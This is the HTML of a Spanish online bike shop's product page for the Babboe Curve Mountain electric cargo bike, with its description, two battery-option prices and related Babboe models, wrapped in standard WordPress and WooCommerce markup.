<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://biciactiva.es/?p=8663' />
<link rel="alternate" type="application/json+oembed" href="https://biciactiva.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiciactiva.es%2Fproducto%2Fbicicleta-babboe-curve-mountain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://biciactiva.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiciactiva.es%2Fproducto%2Fbicicleta-babboe-curve-mountain%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-8663 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js bicicleta-babboe-curve-mountain banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page current_page_parent  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" itemprop="breadcrumb"><a href="https://biciactiva.es">Home</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/babboe/">Babboe</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/">Bicicletas de carga electrica</a><span class="delimiter"></span>Bicicleta Babboe Curve Mountain</div>			
											</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container clearfix">
	<div class="contents-detail">
		<div class="main-single-product row">
						
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-8663" class="post-8663 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-babboe product_cat-bicicleta-de-carga-electrica first onbackorder taxable shipping-taxable product-type-simple">
	<div class="row">
		<div class="bwp-single-product zoom"
			data-product_layout_thumb 	= 	"zoom" 
			data-zoom_scroll 			=	"true" 
			data-zoom_contain_lens 		=	"true" 
			data-zoomtype 				=	"inner" 
			data-lenssize 				= 	"200" 
			data-lensshape 				= 	"square" 
			data-lensborder 			= 	"1"
			data-bordersize 			= 	"2"
			data-bordercolour 			= 	"#f9b61e"
			data-popup 					= 	"true">	
			<div class="bwp-single-image col-md-6 col-sm-12 col-xs-12">
				<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
										</div>
				<div data-thumb="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" class="woocommerce-product-gallery__image"><a href="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg"><img width="600" height="600" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-shop_single size-shop_single wp-post-image" alt="Bicicleta Babboe curve mountain" id="image" title="Bicicleta carga electrica Babboe curve mountain con motor central Yamaha" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" data-large_image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /><noscript><img width="600" height="600" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Bicicleta Babboe curve mountain" id="image" title="Bicicleta carga electrica Babboe curve mountain con motor central Yamaha" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" data-large_image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></noscript></a></div>				</div>
			</div>
							<div class="col-sm-12">
					<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-columns4="4" data-columns3="4" data-columns2="4" data-columns1="4" data-columns="4" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" class="img-thumbnail first active" title="Bicicleta carga electrica Babboe curve mountain con motor central Yamaha"><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Babboe_curve_mountain_electrica" title="Babboe_curve_mountain_electrica" data-zoom-image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" decoding="async" /></a>			</div> 
						<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_con_ninos.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_con_ninos.jpg" class="img-thumbnail" title=""><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_con_ninos-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Babboe_curve_mountain_con_niños" title="Babboe_curve_mountain_con_niños" data-zoom-image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_con_ninos.jpg" decoding="async" /></a>			</div> 
						<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_motor_central.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_motor_central.jpg" class="img-thumbnail" title=""><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_motor_central-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Babboe_curve_mountain_motor_central" title="Babboe_curve_mountain_motor_central" data-zoom-image="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_motor_central.jpg" decoding="async" loading="lazy" /></a>			</div> 
						<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2021/02/babboe-curve-mountain-cambio_interno.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2021/02/babboe-curve-mountain-cambio_interno.jpg" class="img-thumbnail last" title=""><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/babboe-curve-mountain-cambio_interno-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="babboe-curve-mountain-cambio_interno" title="babboe-curve-mountain-cambio_interno" data-zoom-image="https://biciactiva.es/wp-content/uploads/2021/02/babboe-curve-mountain-cambio_interno.jpg" decoding="async" loading="lazy" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>			</div>
			<div class="bwp-single-info col-md-6 col-sm-12 col-xs-12 ">
				<div class="summary entry-summary">
				<h1 itemprop="name" class="product_title entry-title">Bicicleta Babboe Curve Mountain</h1><p class="price"></p>
<div itemprop="description" class="description">
	<div id="tw-container" class="YQaNob" data-cp="1" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="es">
<div class="jhH5U">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container hide-focus-ring tw-nfl" tabindex="0">
<p>La Babboe Curve Mountain es una hermosa bicicleta de carga de alta calidad con un gran diseño.</p>
<p>Cubra con facilidad y comodidad distancias largas y empinadas, el cambio interno ofrece una experiencia de ciclismo suave.</p>
<p>Equipado con asistencia al pedaleo, avanzada gracias al potente motor de tracción central de Yamaha con sensor de fuerza y sistema de cambio sin mantenimiento.</p>
<p>¡Ten siempre el viento a tu favor gracias a la asistencia de pedal eléctrico!</p>
</div>
</div>
</div>
</div>
</div>
<div>
<div></div>
</div>
</div>
</div>
<div class="KFFQ0c"></div>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8663  wishlist-fragment on-first-load"
	data-fragment-ref="8663"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8663,&quot;parent_product_id&quot;:8663,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8663&#038;_wpnonce=5b8f592596"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8663"
		data-product-type="simple"
		data-original-product-id="8663"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in"><label>Categorías:</label> <a href="https://biciactiva.es/product-category/babboe/" rel="tag">Babboe</a>, <a href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/" rel="tag">Bicicletas de carga electrica</a></span>
	
	
</div>
<div class="social-icon"><div class="social-title">Compartir:</div><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/&i=https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://plus.google.com/share?url=https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/"  title="Google +" class="share-googleplus"><i class="fa fa-google-plus"></i></a></div></div>				</div><!-- .summary -->
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>La bicicleta de carga eléctrica Babboe Curve Mountain es una bicicleta de carga de 3 ruedas contemporánea con los más altos estándares de calidad. ¡Una bicicleta de carga que impresionará!</p>
<p>La Babboe Curve Mountain es impulsada por un motor de transmisión media Yamaha con sensor de fuerza y ​​tiene un sistema de cambio continuo Enviolo (Nuvinci).</p>
<p>¡Esta combinación ofrece una experiencia de ciclismo suave!</p>
<ul>
<li>Elegante y estable</li>
<li>Caja grande con formas redondeadas</li>
<li>Sistema de cambio continuo</li>
<li>Motor de transmisión media Yamaha muy potente</li>
<li>Asistencia de pedal eléctrico</li>
<li dir="ltr" data-placeholder="Traducción">Adecuado para 1-4 niños</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_bateria-400wh">
			<th class="woocommerce-product-attributes-item__label">Bateria 400Wh</th>
			<td class="woocommerce-product-attributes-item__value"><p>4255€</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_bateria-500wh">
			<th class="woocommerce-product-attributes-item__label">Bateria 500Wh</th>
			<td class="woocommerce-product-attributes-item__value"><p>4475€</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<div class="related">
			<div class="title-block"><h2>Productos relacionados
</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_electrica-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Babboe_curve_electrica" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_electrica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Babboe_curve_electrica" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_Curve_Electrica_ninos-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8658" class="quickview quickview-button quickview-8658" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/" data-quantity="1" data-product_id="8658" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/babboe/">Babboe</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/">Bicicleta Babboe Curve-E</a></h3>
							

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8658  wishlist-fragment on-first-load"
	data-fragment-ref="8658"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8658,&quot;parent_product_id&quot;:8658,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8658&#038;_wpnonce=5b8f592596"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8658"
		data-product-type="simple"
		data-original-product-id="8658"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta carga electrica Babboe Big" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta carga electrica Babboe Big" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Babboe_Big_electrica_gris-300x300.jpg" class="hover-image back" alt="Bicicleta carga Babboe Big electrica caja gris" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8615" class="quickview quickview-button quickview-8615" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/" data-quantity="1" data-product_id="8615" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/">Bicicletas de carga electrica</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/">Bicicleta Babboe Big-E  (electrica)</a></h3>
							

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8615  wishlist-fragment on-first-load"
	data-fragment-ref="8615"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8615,&quot;parent_product_id&quot;:8615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8615&#038;_wpnonce=5b8f592596"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8615"
		data-product-type="simple"
		data-original-product-id="8615"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" />
</div><!-- #product-8663 -->
							</div>
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
